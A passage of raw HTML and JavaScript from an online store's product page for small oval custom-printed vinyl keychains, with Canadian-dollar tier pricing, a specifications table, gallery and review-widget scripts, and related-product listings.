                "priceConfig":  {"productId":725,"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1.63,"adjustments":[]},"oldPrice":{"amount":1.63,"adjustments":[]},"basePrice":{"amount":1.63,"adjustments":[]},"finalPrice":{"amount":1.63,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":1000,"price":1.58,"basePrice":1.58},{"qty":2500,"price":1.33,"basePrice":1.33},{"qty":5000,"price":1.28,"basePrice":1.28},{"qty":10000,"price":1.18,"basePrice":1.18}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }</script> <script>const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	(select => 
	{
		if (select)
		{
			observer.observe(select, { attributes: true } );
		}
	})(document.querySelector("[name=selected_configurable_option]"));</script><div class="product-static-block "></div> <script>require([
        "jquery",
        "Magento_Ui/js/modal/modal"
    ],function($, modal) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'modal-static-block',
            buttons: []
        };
        if($('#guilde-content').length){
            var popup = modal(options, $('#guilde-content'));
        }
        if($('#delivery-content').length){
            var popup2 = modal(options, $('#delivery-content'));
        }
        $("#btn-guilde").on('click', function() {
            $('#guilde-content').modal('openModal');
        });
        $("#btn-delivery").on('click', function() {
            $('#delivery-content').modal('openModal');
        });
    });</script> <div class="product-tab-wrapper"><div class="product-tab-content"><div class="product info detailed"><div class="product data accordion-items product-tab" data-mage-init='{"tabs":{"openedState":"active", "collapsible":"true", "animate":{"easing": "easeOutExpo", "duration":"600"}}}'><div class="data item title" aria-labelledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"> <a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> More Information </a></div><div class="data item content" id="additional" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody><tr><th class="col label" scope="row">Brand</th><td class="col data" data-th="Brand">Branded Matter</td></tr><tr><th class="col label" scope="row">Material</th><td class="col data" data-th="Material">Soft Vinyl</td></tr><tr><th class="col label" scope="row">Product Height</th><td class="col data" data-th="Product&#x20;Height">7 cm</td></tr><tr><th class="col label" scope="row">Product Width</th><td class="col data" data-th="Product&#x20;Width">2.7 cm</td></tr><tr><th class="col label" scope="row">Customization Area Height</th><td class="col data" data-th="Customization&#x20;Area&#x20;Height">5 cm</td></tr><tr><th class="col label" scope="row">Customization Area Width</th><td class="col data" data-th="Customization&#x20;Area&#x20;Width">2.4 cm</td></tr><tr><th class="col label" scope="row">Minimum Order</th><td class="col data" data-th="Minimum&#x20;Order">500</td></tr><tr><th class="col label" scope="row">Production Time</th><td class="col data" data-th="Production&#x20;Time">15 Business Days</td></tr><tr><th class="col label" scope="row">Packaging</th><td class="col data" data-th="Packaging">Bulk</td></tr></tbody></table></div></div></div></div></div></div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span> </a></div><script type="text/x-magento-init">{
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script> <div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span> </a></div><a id="gallery-next-area" tabindex="-1"></a><div class="product-thumbnail"><div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal"><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/custom-printed-soft-vinyl-keychains-oval-br6377.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/custom-printed-soft-vinyl-keychains-oval-br6377.jpg" alt="Small Oval Vinyl Keychains"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/s/m/small-oval-viny-keychain-1.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/s/m/small-oval-viny-keychain-1.jpg" alt="Small Oval Vinyl Keychains"/></div><div class="product item-image imgzoom" data-zoom="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/customizable-vinyl-keychain-colours_10.jpg"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/customizable-vinyl-keychain-colours_10.jpg" alt="Vinyl materials colour chart"/></div></div><div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail"><div class="item-thumb active" data-owl="0"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/custom-printed-soft-vinyl-keychains-oval-br6377.jpg" alt="Small Oval Vinyl Keychains"/></div><div class="item-thumb" data-owl="1"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/s/m/small-oval-viny-keychain-1.jpg" alt="Small Oval Vinyl Keychains"/></div><div class="item-thumb" data-owl="2"> <img class="img-fluid" src="https://www.brandedmatter.ca/media/catalog/product/cache/1805b6e27a60773d49a55fd850ccf9fd/c/u/customizable-vinyl-keychain-colours_10.jpg" alt="Vinyl materials colour chart"/></div></div></div></div> <script>require(['jquery', 'mgsowlcarousel'], function($) {
        const carouselGallery = $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item model-viewer').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        const carouselGalleryTimer = setInterval(function() {
            if(carouselGallery.height() > 1) clearInterval(carouselGalleryTimer);
            carouselGallery.trigger('refresh.owl.carousel', [100]);
        }, 300);

        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            const index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').on('click', function() {
            const position = $(this).attr('data-owl');

            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });

            require(['jquery', 'zoom-images'], function($) {
            $('.imgzoom').each( function(index) {
                zoomElement(this);
            });
        });</script> <script>function zoomElement(el) {
            require([ 'jquery', 'zoom-images' ], function($) {
                var dataZ = $(el).attr('data-zoom');

                                    if ( $(window).width() > 767 ) {
                        $(el).zoom({
                            magnify: 1,
                            url: dataZ
                        });
                    } else {
                        $(el).trigger('zoom.destroy');
                    }
                            });
        }
                    require([ 'jquery', 'zoom-images' ], function($) {
                $(window).on( 'resize', function() {
                    if( $(window).width() < 766 ) {
                        $('.imgzoom').trigger('zoom.destroy');
                    }
                });
            });</script> </div><div class="clearfix"></div> <input name="form_key" type="hidden" value="jwHUQuOJGWQfFoFo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.brandedmatter.ca\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.brandedmatter.ca\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.brandedmatter.ca\/","customerLoginUrl":"https:\/\/www.brandedmatter.ca\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">{
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fstatic\u002Fversion1733242754\u002Ffrontend\u002FBrandedMatter\u002Fchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }</script> </div> <script type="text/x-magento-init">{
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.brandedmatter.ca\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","webforms","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">{
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.brandedmatter.ca\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">{
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">{
        "body": {
            "pageCache": {"url":"https:\/\/www.brandedmatter.ca\/page_cache\/block\/render\/id\/725\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_725","catalog_product_view_sku_BR6377","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/small-oval-vinyl-keychains.html"},"versionCookieName":"private_content_version"}        }
    }</script> <style type="text/css">tr.totals.charge{
		display: none !important;
	}</style> <script type="text/javascript">require(["jquery"], function(jQuery){
			jQuery('tr.totals.charge').css('display','none');
			jQuery(".checkout-index-index").on("change","input[name='payment[method]']", function(e){
				var type = jQuery(this).val();
				if(type == 'paypal_express'){
					jQuery('tr.totals.charge').css('display','table-row');
				}else{
					jQuery('tr.totals.charge').css('display','none');
				}
			});
		});</script> <script>require(["jquery"], function(jQuery){
		(function($) {
            if($('.pin__type').length > 0 && $(window).width() > 767){
                $('.lookbook-container .pin__type .pin-label').on('click', function(){
                    $('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
                    $(this).parent().find('> .pin__popup').toggleClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').addClass('pm-mask');
                });
                $('.lookbook-container .pin__type > .pin_close').on('click', function(){
                    $(this).parent().find('> .pin__popup').removeClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
                });
                $('.lookbook-container .pin__image').on('click', function(){
                    $('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
                    $(this).removeClass('pm-mask');
                });
            }
		})(jQuery);
	});</script> <script>requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function(jQuery){
        (function($) {
            if ($(window).width() <= 767){
                $('#loading_overlay').removeClass('loading');

                if (typeof includeQuickviewAction !== 'undefined') {
                    includeQuickviewAction($);
                }

                $(document).on('click', '.lookbook-container .pin__type .pin-label', function(e){
                    lookBookPro = $(this).attr("data-href") ? 1 : 0;
                    if(lookBookPro) {
                        e.preventDefault();

                        if($('body.catalog-product-view').length > 0){
                            $('body').addClass('origin-catalog-product-view');
                        }else {
                            $('body').addClass('catalog-product-view');
                        }

                        $('#loading_overlay').addClass('loading');
                        var widgetQv = $(this).aQuickView();
                        var url = $(this).attr('data-href');
                        var id = $(this).attr('data-productid');
                        widgetQv.aQuickView('productQuickView',url, id);
                    }
                });
            }
        })(jQuery);
    });</script> <script type="text/x-magento-init">{
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.brandedmatter.ca\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">{
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"725":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.brandedmatter.ca\\\/small-oval-vinyl-keychains.html?options=cart\",\"data\":{\"product\":\"725\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.brandedmatter.ca\/small-oval-vinyl-keychains.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.brandedmatter.ca\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"725\",\"uenc\":\"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s\"}}","required_options":null},"price_info":{"final_price":1.63,"max_price":1.63,"max_regular_price":1.63,"minimal_regular_price":1.63,"special_price":null,"minimal_price":1.63,"regular_price":1.63,"formatted_prices":{"final_price":"<span class=\"price\">CA$1.63<\/span>","max_price":"<span class=\"price\">CA$1.63<\/span>","minimal_price":"<span class=\"price\">CA$1.63<\/span>","max_regular_price":"<span class=\"price\">CA$1.63<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">CA$1.63<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">CA$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.63,"max_price":1.63,"max_regular_price":1.63,"minimal_regular_price":1.63,"special_price":1.63,"minimal_price":1.63,"regular_price":1.63,"formatted_prices":{"final_price":"<span class=\"price\">CA$1.63<\/span>","max_price":"<span class=\"price\">CA$1.63<\/span>","minimal_price":"<span class=\"price\">CA$1.63<\/span>","max_regular_price":"<span class=\"price\">CA$1.63<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">CA$1.63<\/span>","regular_price":"<span class=\"price\">CA$1.63<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">CA$1.63<\/span>"}},"images":[{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Small Oval Vinyl Keychains","resized_width":240,"resized_height":300},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Small Oval Vinyl Keychains","resized_width":270,"resized_height":270},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/aa39e942a5cd299bdad7cd90a62ba1f1\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Small Oval Vinyl Keychains","resized_width":75,"resized_height":90},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Small Oval Vinyl Keychains","resized_width":240,"resized_height":300},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Small Oval Vinyl Keychains","resized_width":270,"resized_height":207},{"url":"https:\/\/www.brandedmatter.ca\/media\/catalog\/product\/cache\/f1398b7325274c02179a476a62f9126d\/c\/u\/custom-printed-soft-vinyl-keychains-oval-br6377.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Small Oval Vinyl Keychains","resized_width":75,"resized_height":90}],"url":"https:\/\/www.brandedmatter.ca\/small-oval-vinyl-keychains.html","id":725,"name":"Small Oval Vinyl Keychains","type":"simple","is_salable":"1","store_id":1,"currency_code":"CAD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.brandedmatter.ca\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":725,\"uenc\":\"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CAD","productCurrentScope":"website"}            }
        }
    }</script> <script type="text/javascript">var sa_products_count = 3;
    var sa_date_format = 'F j, Y';
    var sa_product = 'BR6377';
    (function (w, d, t, f, o, s, a) {
        o = 'shopperapproved';
        if (!w[o]) {
            w[o] = function () {
                (w[o].arg = w[o].arg || []).push(arguments)
            };
            s = d.createElement(t), a = d.getElementsByTagName(t)[0];
            s.async = 1;
            s.src = f;
            a.parentNode.insertBefore(s, a)
        }
    })(window, document, 'script', "//www.shopperapproved.com/product/33667/" + sa_product + ".js");</script> <div id="shopper_review_page"><div id="review_header"></div><div id="product_page"></div><div id="review_image"> <a href="https://www.shopperapproved.com/reviews/brandedmatter.ca/" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; var certheight=screen.availHeight-90; window.open(this.href,'shopperapproved','location='+nonwin+',scrollbars=yes,width=620,height='+certheight+',menubar=no,toolbar=no'); return false;" target="_blank" rel="nofollow"> </a></div></div><div class="block-releated margin-top40 block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"><div class="block-heading"><h3 class="title text-uppercase"> <span id="block-related-heading" role="heading" aria-level="2">Related Products</span></h3></div><div class="block-content content " aria-labelledby="block-related-heading"><div class="products wrapper grid mgs-products products-grid active-slider products-related"><div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line"><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/oval-promo-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Oval Vinyl Keychains" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-oval-br6000s4-t.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":720,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Oval Vinyl Keychains" href="https://www.brandedmatter.ca/oval-promo-keychains.html"> Oval Vinyl Keychains</a></h5><div class="star_container BR6000S4"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/oval-with-tab-promo-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Oval Vinyl Keychains with Tab" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-oval-br6366.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":721,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Oval Vinyl Keychains with Tab" href="https://www.brandedmatter.ca/oval-with-tab-promo-keychains.html"> Oval Vinyl Keychains with Tab</a></h5><div class="star_container BR6366"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/round-promo-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Round Vinyl Keychains" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-round-circle-br6000r.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":722,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Round Vinyl Keychains" href="https://www.brandedmatter.ca/round-promo-keychains.html"> Round Vinyl Keychains</a></h5><div class="star_container BR6000R"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/round-vinyl-keychains-with-tab.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Round Vinyl Keychains with Tab" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-circle-tab-br6320.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":723,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Round Vinyl Keychains with Tab" href="https://www.brandedmatter.ca/round-vinyl-keychains-with-tab.html"> Round Vinyl Keychains with Tab</a></h5><div class="star_container BR6320"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/small-round-vinyl-keychains-with-tab.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="Small Round Vinyl Keychains with Tab" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-circle-tab-br6318.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/www.brandedmatter.ca\/wishlist\/index\/add\/","data":{"product":726,"uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9zbWFsbC1vdmFsLXZpbnlsLWtleWNoYWlucy5odG1s"}}' data-action="add-to-wishlist" role="button"> <i class="pe-7s-like"></i> </button></li></ul></div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" title="Small Round Vinyl Keychains with Tab" href="https://www.brandedmatter.ca/small-round-vinyl-keychains-with-tab.html"> Small Round Vinyl Keychains with Tab</a></h5><div class="star_container BR6318"></div> <span class="price">CA$1.02</span></div></div></div><div class="col item product product-item"><div class="product-item-info"><div class="product-top"> <a href="https://www.brandedmatter.ca/house-shape-vinyl-promo-keychains.html" class="product photo product-item-photo " style="padding-bottom: 133.3333%;" tabindex="-1"> <img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_ThemeSettings/images/blank.png" alt="House Shaped Soft Vinyl Keychains" class="img-responsive product-image-photo img-thumbnail arrow-lazy" loading="lazy" data-src="https://www.brandedmatter.ca/media/catalog/product/cache/f1398b7325274c02179a476a62f9126d/c/u/custom-printed-soft-vinyl-keychains-house-shape-br6000s2.jpg"></a><ul class="actions-link actions-secondary"><li> <button class="action towishlist" title="Add to Wish List" data-title="Add to Wish List" aria-label="Add to Wish List" 